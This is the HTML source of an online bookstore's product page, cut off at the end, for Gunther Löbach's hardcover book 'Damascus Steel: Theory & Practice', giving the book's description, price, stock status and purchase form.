href="https://bluemoonpress.org/old/classic.html" ><span>Classic</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first parent"><a href="https://bluemoonpress.org/old/classic/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-2-1-1 category-item first"><a href="https://bluemoonpress.org/old/classic/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-2-1-2 category-item last"><a href="https://bluemoonpress.org/old/classic/historical/early-trades.html" ><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-2-2 category-item"><a href="https://bluemoonpress.org/old/classic/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://bluemoonpress.org/old/classic/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://bluemoonpress.org/old/classic/foreign.html" ><span>Foreign</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://bluemoonpress.org/old/classic/master-blacksmith.html" ><span>Master Blacksmith</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="https://bluemoonpress.org/old/classic/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-2-7 category-item"><a href="https://bluemoonpress.org/old/classic/biography.html" ><span>Biography</span></a></li><li  class="level2 nav-3-2-8 category-item"><a href="https://bluemoonpress.org/old/classic/armor.html" ><span>Armor</span></a></li><li  class="level2 nav-3-2-9 category-item last"><a href="https://bluemoonpress.org/old/classic/sculpture.html" ><span>Sculpture</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://bluemoonpress.org/old/metal-art.html" ><span>Metal Art</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://bluemoonpress.org/old/metal-art/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://bluemoonpress.org/old/metal-art/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://bluemoonpress.org/old/metal-art/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="https://bluemoonpress.org/old/metal-art/outdoor-art.html" ><span>Outdoor Art</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="https://bluemoonpress.org/old/metal-art/architecture.html" ><span>Architecture</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://bluemoonpress.org/old/basic-skills.html" ><span>Basic Skills</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://bluemoonpress.org/old/basic-skills/how-to.html" ><span>How-to</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://bluemoonpress.org/old/basic-skills/projects.html" ><span>Projects</span></a></li><li  class="level2 nav-3-4-3 category-item"><a href="https://bluemoonpress.org/old/basic-skills/techniques.html" ><span>Techniques</span></a></li><li  class="level2 nav-3-4-4 category-item"><a href="https://bluemoonpress.org/old/basic-skills/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-4-5 category-item"><a href="https://bluemoonpress.org/old/basic-skills/shop-tips.html" ><span>Shop Tips</span></a></li><li  class="level2 nav-3-4-6 category-item"><a href="https://bluemoonpress.org/old/basic-skills/welding.html" ><span>Welding</span></a></li><li  class="level2 nav-3-4-7 category-item last"><a href="https://bluemoonpress.org/old/basic-skills/designs.html" ><span>Designs</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://bluemoonpress.org/old/contemporary.html" ><span>Contemporary</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://bluemoonpress.org/old/contemporary/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-5-2 category-item"><a href="https://bluemoonpress.org/old/contemporary/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-5-3 category-item"><a href="https://bluemoonpress.org/old/contemporary/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-5-4 category-item"><a href="https://bluemoonpress.org/old/contemporary/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-5-5 category-item last"><a href="https://bluemoonpress.org/old/contemporary/art-nouveau.html" ><span>Art Nouveau</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://bluemoonpress.org/old/non-ferrous.html" ><span>Non-ferrous</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://bluemoonpress.org/old/bladesmithing.html" ><span>Bladesmithing</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://bluemoonpress.org/old/bladesmithing/knives.html" ><span>Knives</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://bluemoonpress.org/old/bladesmithing/swords.html" ><span>Swords</span></a></li><li  class="level2 nav-3-7-3 category-item last"><a href="https://bluemoonpress.org/old/bladesmithing/damascus.html" ><span>Damascus</span></a></li></ul></li><li  class="level1 nav-3-8 category-item last parent"><a href="https://bluemoonpress.org/old/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first last"><a href="https://bluemoonpress.org/old/accessories/knots.html" ><span>Knots</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://bluemoonpress.org/foreign.html"  class="level-top" ><span>Foreign</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://bluemoonpress.org/coffee-table.html"  class="level-top" ><span>Coffee Table</span></a></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://bluemoonpress.org/various.html"  class="level-top" ><span>Various</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://bluemoonpress.org/various/knots.html" ><span>Knots</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://bluemoonpress.org/various/wood.html" ><span>Wood</span></a></li><li  class="level1 nav-6-3 category-item last"><a href="https://bluemoonpress.org/various/lock-picking.html" ><span>Lock picking</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://bluemoonpress.org/historical.html"  class="level-top" ><span>Historical</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://bluemoonpress.org/tools.html"  class="level-top" ><span>Tools</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://bluemoonpress.org/knives-blades-rifles.html"  class="level-top" ><span>Knives / Blades / Rifles</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://bluemoonpress.org/projects.html"  class="level-top" ><span>Projects</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://bluemoonpress.org/beginner.html"  class="level-top" ><span>Beginner</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://bluemoonpress.org/other-metals.html"  class="level-top" ><span>Other Metals</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://bluemoonpress.org/other-metals/casting.html" ><span>Casting</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://bluemoonpress.org/other-metals/copper.html" ><span>Copper</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://bluemoonpress.org/other-metals/welding.html" ><span>Welding</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top"><a href="https://bluemoonpress.org/jewelry.html"  class="level-top" ><span>Jewelry</span></a></li><li  class="level0 nav-14 category-item level-top"><a href="https://bluemoonpress.org/whitaker.html"  class="level-top" ><span>Whitaker</span></a></li><li  class="level0 nav-15 category-item level-top"><a href="https://bluemoonpress.org/youth.html"  class="level-top" ><span>Youth</span></a></li><li  class="level0 nav-16 category-item last level-top"><a href="https://bluemoonpress.org/dvd.html"  class="level-top" ><span>DVD</span></a></li>            </ul>
        </nav>
    </div>
</div>

<script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
        var limit;
        limit = 10;
        var i = 0;
        var items = $('.navigation > ul > li').length;

        if (items > limit) {
            $('.navigation').append('<div class="more-w"><span class="more-view">More Categories</span></div>');

            $('.navigation > ul > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.navigation .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.navigation > ul > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).text('More Categories');
                } else {
                    i = 0;
                    $('.navigation > ul > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).text('Close Menu');
                }
            });

        }
    });
</script>
                </div>

                <div class="horizontal-block">
                    <div class="horizontal-menu">
<div class="horizontal-megamenu-block">
                    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu6969ae9542468"
             data-sam="15752160631768533653">
            <div class="sambar-inner">
                <div class="mega-content">
                    <ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">

                        <li class="home-item other-toggle sm_megamenu_lv1 sm_megamenu_drop">
                            <a class="sm_megamenu_head sm_megamenu_drop" href="https://bluemoonpress.org/">
							<span class="sm_megamenu_icon sm_megamenu_nodesc">
								<span class="sm_megamenu_title">Home</span>
							</span>
                            </a>
                        </li>
                        

                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://bluemoonpress.org/events"                                    id="sm_megamenu_3">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Events</span>
																			</span>
                                </a>
                                                                                                    

                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop "
                                   href="https://bluemoonpress.org/all-titles.html"                                    id="sm_megamenu_2">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">All Titles</span>
																			</span>
                                </a>
                                                                                                    

                            <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                                <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                                   href=""                                    id="sm_megamenu_9">
                                                                        <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Hammer-In 2024</span>
																			</span>
                                </a>
                                                                                                        <div class="sm-megamenu-child sm_megamenu_dropdown_4columns ">
                                            <div data-link="https://bluemoonpress.org/damascus-steel.html" class="sm_megamenu_col_4 sm_megamenu_firstcolumn    "><div data-link="https://bluemoonpress.org/damascus-steel.html" class="sm_megamenu_col_1    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href=""  ><span class="sm_megamenu_title_lv-2">-Info</span></a></div></div></div><div data-link="https://bluemoonpress.org/damascus-steel.html" class="sm_megamenu_col_2    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://bluemoonpress.org/jb-hammer-in.html"  ><span class="sm_megamenu_title_lv-2">-Register</span></a></div></div></div><div data-link="https://bluemoonpress.org/damascus-steel.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://bluemoonpress.org/schedule" target="_blank" ><span class="sm_megamenu_title_lv-2">-Agenda</span></a></div></div></div></div>                                        </div>
                                        <span class="btn-submobile"></span>
                                                                </li>
                                            </ul>
                </div>
            </div>
        </nav>
    </div>

<script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script>
</div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="header-mobile" id="sm-header-mobile" data-menutype="css"
     data-breakpoint="1023">
    <div class="mobile-top">
        <div class="container">
            <div class="mobile-header-content">
                <div class="mobile-menu">
                    <a id="btn-nav-mobile" href="javascript:void(0);">
                        <span class="s-top"></span>
                        <span class="s-middle"></span>
                        <span class="s-bottom"></span>
                    </a>
                </div>

                <div class="mobile-logo">
                    <a href="https://bluemoonpress.org/">
                        <img src="https://bluemoonpress.org/media/logomobile/default/bmpmobile.png"
                             width="157"
                             height="35"/>
                    </a>
                </div>

                <div class="mobile-cart">
                    <div id="minicart-mobile" class="minicart-mobile"><span
                                class="hidden">Cart Mobile</span></div>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile-bottom">
        <div class="container">
            <div class="block-search-mobile">
    <div class="block-content">
        <form class="form minisearch" id="search_mini_form_mobile" action="https://bluemoonpress.org/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search-mobile"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form_mobile",
                                "url":"https://bluemoonpress.org/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete_mobile"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search entire store here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete_mobile" class="search-autocomplete"></div>
                                    </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
    </div>

    <div class="sidebar-nav-mobile">
        <nav>
            <div class="nav nav-tabs" id="nav-tab" role="tablist">
                <a class="nav-item nav-link active" id="menu-mobile-tab" data-toggle="tab" href="#menu-mobile"
                   role="tab" aria-controls="menu-mobile" aria-selected="true">Menu</a>

                <a class="nav-item nav-link" id="my-account-mobile-tab" data-toggle="tab" href="#account-mobile"
                   role="tab" aria-controls="account-mobile" aria-selected="false">Account</a>

                <a class="nav-item nav-link" id="setting-mobile-tab" data-toggle="tab" href="#setting-mobile"
                   role="tab" aria-controls="setting-mobile" aria-selected="false">Setting</a>
            </div>
        </nav>

        <div class="tab-content-mobile" id="nav-tabContent">
            <div class="tab-panel fade show active" id="menu-mobile" role="tabpanel"
                 aria-labelledby="menu-mobile-tab">
                

<div class="nav-mobile-container sidebar-type">
    <nav id="navigation-mobile" class="navigation-mobile">
                    <ul class="nav-cssmenu">
                <li  class="level0 nav-1 category-item first level-top"><a href="https://bluemoonpress.org/jb-hammer-in.html"  class="level-top" ><span>Hammer-in</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://bluemoonpress.org/all-titles.html"  class="level-top" ><span>All Titles</span></a></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://bluemoonpress.org/old.html"  class="level-top" ><span>Old</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational.html" ><span>Educational</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first parent"><a href="https://bluemoonpress.org/old/educational/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-1-1-1 category-item first"><a href="https://bluemoonpress.org/old/educational/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-1-1-2 category-item last"><a href="https://bluemoonpress.org/old/educational/historical/early-trades.html" ><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-1-2 category-item"><a href="https://bluemoonpress.org/old/educational/young-smiths.html" ><span>Young Smiths</span></a></li><li  class="level2 nav-3-1-3 category-item last"><a href="https://bluemoonpress.org/old/educational/biography.html" ><span>Biography</span></a></li></ul></li><li  class="level1 nav-3-2 category-item parent"><a href="https://bluemoonpress.org/old/classic.html" ><span>Classic</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first parent"><a href="https://bluemoonpress.org/old/classic/historical.html" ><span>Historical</span></a><ul class="level2 submenu"><li  class="level3 nav-3-2-1-1 category-item first"><a href="https://bluemoonpress.org/old/classic/historical/early-tools.html" ><span>Early Tools</span></a></li><li  class="level3 nav-3-2-1-2 category-item last"><a href="https://bluemoonpress.org/old/classic/historical/early-trades.html" ><span>Early Trades</span></a></li></ul></li><li  class="level2 nav-3-2-2 category-item"><a href="https://bluemoonpress.org/old/classic/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://bluemoonpress.org/old/classic/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://bluemoonpress.org/old/classic/foreign.html" ><span>Foreign</span></a></li><li  class="level2 nav-3-2-5 category-item"><a href="https://bluemoonpress.org/old/classic/master-blacksmith.html" ><span>Master Blacksmith</span></a></li><li  class="level2 nav-3-2-6 category-item"><a href="https://bluemoonpress.org/old/classic/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-2-7 category-item"><a href="https://bluemoonpress.org/old/classic/biography.html" ><span>Biography</span></a></li><li  class="level2 nav-3-2-8 category-item"><a href="https://bluemoonpress.org/old/classic/armor.html" ><span>Armor</span></a></li><li  class="level2 nav-3-2-9 category-item last"><a href="https://bluemoonpress.org/old/classic/sculpture.html" ><span>Sculpture</span></a></li></ul></li><li  class="level1 nav-3-3 category-item parent"><a href="https://bluemoonpress.org/old/metal-art.html" ><span>Metal Art</span></a><ul class="level1 submenu"><li  class="level2 nav-3-3-1 category-item first"><a href="https://bluemoonpress.org/old/metal-art/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-3-2 category-item"><a href="https://bluemoonpress.org/old/metal-art/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-3-3 category-item"><a href="https://bluemoonpress.org/old/metal-art/photography.html" ><span>Photography</span></a></li><li  class="level2 nav-3-3-4 category-item"><a href="https://bluemoonpress.org/old/metal-art/outdoor-art.html" ><span>Outdoor Art</span></a></li><li  class="level2 nav-3-3-5 category-item last"><a href="https://bluemoonpress.org/old/metal-art/architecture.html" ><span>Architecture</span></a></li></ul></li><li  class="level1 nav-3-4 category-item parent"><a href="https://bluemoonpress.org/old/basic-skills.html" ><span>Basic Skills</span></a><ul class="level1 submenu"><li  class="level2 nav-3-4-1 category-item first"><a href="https://bluemoonpress.org/old/basic-skills/how-to.html" ><span>How-to</span></a></li><li  class="level2 nav-3-4-2 category-item"><a href="https://bluemoonpress.org/old/basic-skills/projects.html" ><span>Projects</span></a></li><li  class="level2 nav-3-4-3 category-item"><a href="https://bluemoonpress.org/old/basic-skills/techniques.html" ><span>Techniques</span></a></li><li  class="level2 nav-3-4-4 category-item"><a href="https://bluemoonpress.org/old/basic-skills/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-4-5 category-item"><a href="https://bluemoonpress.org/old/basic-skills/shop-tips.html" ><span>Shop Tips</span></a></li><li  class="level2 nav-3-4-6 category-item"><a href="https://bluemoonpress.org/old/basic-skills/welding.html" ><span>Welding</span></a></li><li  class="level2 nav-3-4-7 category-item last"><a href="https://bluemoonpress.org/old/basic-skills/designs.html" ><span>Designs</span></a></li></ul></li><li  class="level1 nav-3-5 category-item parent"><a href="https://bluemoonpress.org/old/contemporary.html" ><span>Contemporary</span></a><ul class="level1 submenu"><li  class="level2 nav-3-5-1 category-item first"><a href="https://bluemoonpress.org/old/contemporary/sculpture.html" ><span>Sculpture</span></a></li><li  class="level2 nav-3-5-2 category-item"><a href="https://bluemoonpress.org/old/contemporary/tools.html" ><span>Tools</span></a></li><li  class="level2 nav-3-5-3 category-item"><a href="https://bluemoonpress.org/old/contemporary/design.html" ><span>Design</span></a></li><li  class="level2 nav-3-5-4 category-item"><a href="https://bluemoonpress.org/old/contemporary/architecture.html" ><span>Architecture</span></a></li><li  class="level2 nav-3-5-5 category-item last"><a href="https://bluemoonpress.org/old/contemporary/art-nouveau.html" ><span>Art Nouveau</span></a></li></ul></li><li  class="level1 nav-3-6 category-item"><a href="https://bluemoonpress.org/old/non-ferrous.html" ><span>Non-ferrous</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://bluemoonpress.org/old/bladesmithing.html" ><span>Bladesmithing</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://bluemoonpress.org/old/bladesmithing/knives.html" ><span>Knives</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://bluemoonpress.org/old/bladesmithing/swords.html" ><span>Swords</span></a></li><li  class="level2 nav-3-7-3 category-item last"><a href="https://bluemoonpress.org/old/bladesmithing/damascus.html" ><span>Damascus</span></a></li></ul></li><li  class="level1 nav-3-8 category-item last parent"><a href="https://bluemoonpress.org/old/accessories.html" ><span>Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first last"><a href="https://bluemoonpress.org/old/accessories/knots.html" ><span>Knots</span></a></li></ul></li></ul></li><li  class="level0 nav-4 category-item level-top"><a href="https://bluemoonpress.org/foreign.html"  class="level-top" ><span>Foreign</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://bluemoonpress.org/coffee-table.html"  class="level-top" ><span>Coffee Table</span></a></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://bluemoonpress.org/various.html"  class="level-top" ><span>Various</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://bluemoonpress.org/various/knots.html" ><span>Knots</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://bluemoonpress.org/various/wood.html" ><span>Wood</span></a></li><li  class="level1 nav-6-3 category-item last"><a href="https://bluemoonpress.org/various/lock-picking.html" ><span>Lock picking</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top"><a href="https://bluemoonpress.org/historical.html"  class="level-top" ><span>Historical</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://bluemoonpress.org/tools.html"  class="level-top" ><span>Tools</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://bluemoonpress.org/knives-blades-rifles.html"  class="level-top" ><span>Knives / Blades / Rifles</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://bluemoonpress.org/projects.html"  class="level-top" ><span>Projects</span></a></li><li  class="level0 nav-11 category-item level-top"><a href="https://bluemoonpress.org/beginner.html"  class="level-top" ><span>Beginner</span></a></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://bluemoonpress.org/other-metals.html"  class="level-top" ><span>Other Metals</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://bluemoonpress.org/other-metals/casting.html" ><span>Casting</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://bluemoonpress.org/other-metals/copper.html" ><span>Copper</span></a></li><li  class="level1 nav-12-3 category-item last"><a href="https://bluemoonpress.org/other-metals/welding.html" ><span>Welding</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top"><a href="https://bluemoonpress.org/jewelry.html"  class="level-top" ><span>Jewelry</span></a></li><li  class="level0 nav-14 category-item level-top"><a href="https://bluemoonpress.org/whitaker.html"  class="level-top" ><span>Whitaker</span></a></li><li  class="level0 nav-15 category-item level-top"><a href="https://bluemoonpress.org/youth.html"  class="level-top" ><span>Youth</span></a></li><li  class="level0 nav-16 category-item last level-top"><a href="https://bluemoonpress.org/dvd.html"  class="level-top" ><span>DVD</span></a></li>            </ul>
            </nav>
</div>


            </div>

            <div class="tab-panel fade" id="account-mobile" role="tabpanel" aria-labelledby="account-mobile-tab">
                <div id="customer-mobile"><span class="hidden">Mobile Customer</span></div>
            </div>

            <div class="tab-panel fade" id="setting-mobile" role="tabpanel" aria-labelledby="setting-mobile-tab">
                
            </div>
        </div>

    </div>
</div>

</header>

<div class="nav-overlay"><span class="hidden">Overlay</span></div>
<div class="breadcrumbs-titlepage"><div class="container">    <div class="breadcrumbs">
        <div class="container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://bluemoonpress.org/"
                               title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item product">
                                                    <strong>Damascus Steel: Theory &amp; Practice</strong>
                                            </li>
                            </ul>
        </div>
    </div>
</div></div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Damascus Steel: Theory &amp; Practice</span>    </h1>
    </div>
<div class="author" style="color: #222; margin: -5px 0 8px;">by <span class="text-theme-color">Löbach, Gunther</span></div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="108" data-price-box="product-id-108">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-108"                data-price-amount="40"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$40.00</span></span>
                <meta itemprop="price" content="40" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">9780764342943</div>
</div>
</div></div>
<div class="product attribute overview">
        <div class="value" itemprop="description"><p><em><strong>Damascus Steel</strong>: Theory and Practice </em>focuses on this centuries-old, hot forged steel that is legendary for making sharp, strong blades that struck fear in many a man's heart. Artisan, blacksmiths, and hobbyists the world over have initiated a renaissance of that fascinating, decorative material. which is the focus of this comprehensive book. It offers inspiration and the fundamentals of working in this ancient medium, Ideal for amateur blacksmiths and experienced metalworkers. It includes the detailed, computer-generated illustrations and hundreds of photos to learn how to identify grain direction, properly execute torsion technique, and see the endless potential for forging patterns in Damascus steel.</p><p>Format: Hard Cover&#160; Dimentions: 7 1/4" x 10 1/4"&#160; Pages: 176&#160; Illustrations: 300</p></div>
</div>


<div class="product-add-form">
    <form data-product-sku="9780764342943"
          action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9kYW1hc2N1cy1zdGVlbC5odG1s/product/108/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="108" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="108" />
        <input name="form_key" type="hidden" value="ZX1KuI4uKih9GY3B" />                            
<div id="squareupomnisubscription" data-bind="scope:'squareupomnisubscription'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#squareupomnisubscription": {
        "Magento_Ui/js/core/app": {
           "components": {
                "squareupomnisubscription": {
                    "component": "Squareup_Omni/js/subscription/product/plan"
                }
            }
        }
    }
}
</script>

<script language="JavaScript">
    window.squareup_subscription_config = {"enable":false,"allow_purchase_once":true,"plans":[]};
</script>
<div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Add to Cart</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/bluemoonpress.org\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-108]": {
            "priceBox": {
